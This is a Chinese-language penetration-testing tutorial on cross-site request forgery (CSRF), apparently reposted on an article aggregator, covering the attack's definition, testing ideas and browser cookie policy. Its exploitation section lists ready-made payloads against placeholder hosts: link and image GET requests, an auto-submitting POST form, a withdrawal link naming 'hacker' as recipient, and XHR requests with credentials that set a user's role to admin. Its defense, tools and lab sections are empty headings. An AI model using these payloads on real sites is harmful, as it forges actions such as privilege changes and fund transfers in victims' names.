当前位置:网站首页>WEB 渗透之CSRF

WEB 渗透之CSRF

2022-08-03 18:13:00 【weixin_53150482】

CSRF

文章目录

1. 介绍



- 定义: CSRF 称为跨站请求伪造,攻击者诱导受害者进入第三方网站,在第三方网站中,先被攻击的网站发起跨站请求,利用受害者在被攻击网站已经

获取的注册凭证,绕过后台的用户验证,达到冒充用户被攻击的网站执行某项操作的目的

2. 产生原因

3. 漏洞利用

1. 攻击流程

2. 常见的攻击类型

攻击思路

- 查看有无token等验证身份的参数,删掉后是否返回正常

- 查看header中referer,origin参数,删掉后是否返回正常

- 使用csrftester/burpsuite生成表单,以另一账号和浏览器打开测试

- 去掉referer中域名后面的文件夹或文件

- 替换二级域名

1. GET 类型

- 需要用户交互

<a href="http://www.example.com/api/setusername?username=CSRFd">Click Me</a>

- 无用户交互

<img src="http://www.example.com/api/setusername?username=CSRFd">

2. POST 类型

- 需要用户交互

<form action="http://www.example.com/api/setusername" enctype="text/plain" method="POST">

<input name="username" type="hidden" value="CSRFd" />

<input type="submit" value="Submit Request" />

</form>

- 不需要用户浇花:

<form id="autosubmit" action="http://www.example.com/api/setusername" enctype="text/plain" method="POST"> <input name="username" type="hidden" value="CSRFd" /> <input type="submit" value="Submit Request" /> </form> <script> document.getElementById("autosubmit").submit(); </script>

3. 链接类型

- 该类型的 CSRF 需要引导用户点击链接才会触发

<a href="http://test.com/csrf/withdraw.php?amount=1000&for=hacker" taget="_blank"> 重磅消息!! <a/>

4. JSON GET

<script> var xhr = new XMLHttpRequest(); xhr.open("GET", "http://www.example.com/api/currentuser"); xhr.send(); </script>

5. JSON POST

<script> var xhr = new XMLHttpRequest(); xhr.open("POST", "http://www.example.com/api/setrole"); //application/json is not allowed in a simple request. text/plain is the default xhr.setRequestHeader("Content-Type", "text/plain"); //You will probably want to also try one or both of these //xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"); //xhr.setRequestHeader("Content-Type", "multipart/form-data"); xhr.send('{"role":admin}'); </script>

<script> var xhr = new XMLHttpRequest(); xhr.open("POST", "http://www.example.com/api/setrole"); xhr.withCredentials = true; xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8"); xhr.send('{"role":admin}'); </script>

3. CSRF 特点

- 攻击一般发生在第三方网站

- 攻击是利用受害者在登陆网站的登录凭证,冒充受害者的提交操作

- 整个过程中攻击者仅仅是

冒用受害者的登录凭证

4. 浏览器的 Cookie 策略

介绍: Cookie 是服务器发送到用户浏览器并保存到本地上的一小块数据,会在浏览器下次访问的时候向同一服务器发起请求并发送到服务器上,Cookie 主要用户三个方面

- 会话管理

- 个性化设置

分类:

Session Cookie (绘画器 Cookie) 最简单的 Cookie , 仅在会话期内有效,浏览器关闭之后会被自动删除

Permanent Cookie (持久性 Cookie): 持久性 Cookie 可以指定一个特定的过期时间或有效期

举例:

('Set-Cookie', ['mycookie=222', 'test=3333; expires=Sat, 21 Jul 2018 00:00:00 GMT;']);上述创建的 Cookie 中,mycookie 属于会话期 Cookie, test 属于持久性 Cookie。

每个 Cookie 都会有与之关联的域,这个域的范围一般通过 domain 属性指定,如果 Cookie 的域和页面的域相同,那么这个 Cookie 称为 第一方 Cookie, 如果 Cookie 的域和页面的域不同,则称为第三方的 Cookie ,一个页面包含的图片或存放在其他域上的资源时,第一反应的 Cookie 也只会发送给设置他们的服务器

5. 防护策略:

6. 相关靶场

7. 相关工具

8. 借鉴文章

in.cn/post/6844903689702866952#heading-2)

6. 相关靶场

7. 相关工具

8. 借鉴文章

边栏推荐

- 六、用户身份认证

- 【汇编语言03】第2章 寄存器——实验1:查看CPU和内存,用机器指令和汇编指令编程

- PHP基础笔记-NO.1

- cdc抽取mysql整个实例的binlog,有没有方案通过配置的方式将这些库表拆开分发到kafka

- pydev debugger: warning: trying to add breakpoint to file that does not exist: /tmp/xxx

- 使用range-based for循环的注意事项

- 每周推荐短视频:为了填补学习资源的空缺,作者专门写了本书?

- 在线监控机房内的UPS电源及运行环境,解决方案来了

- Blender script 删除所有幽灵对象

- 异常与智能指针

猜你喜欢

随机推荐

Crack:WebKitX ActiveX and WebKitX VHX

分享 14 个你必须知道的 JS 函数

数字IC笔迹-MCMM、WNS和TNS

CC2530_ZigBee+HUAWEI CLOUD IOT: Design your own cold chain acquisition system

cell delay and net delay

2020icpc亚洲区域赛(济南)M题Cook Pancakes(小根堆的应用)

cell delay和net delay

技术干货|如何将 Pulsar 数据快速且无缝接入 Apache Doris

87.(cesium之家)cesium热力图(贴地形)

yaml data format

ImportError: /lib/libgdal.so.26: undefined symbol: sqlite3_column_table_name

如何成为优秀的产品运营?

【Azure 事件中心】使用Azure AD认证方式创建Event Hub Consume Client + 自定义Event Position

ImportError: /lib/libgdal.so.26: undefined symbol: sqlite3_column_table_name

链表中倒数第k个结点

图像传感第一章学习心得

opencv 直方图比较

从技术全景到场景实战,透析「窄带高清」的演进突破

openresty 高可用部署

yaml数据格式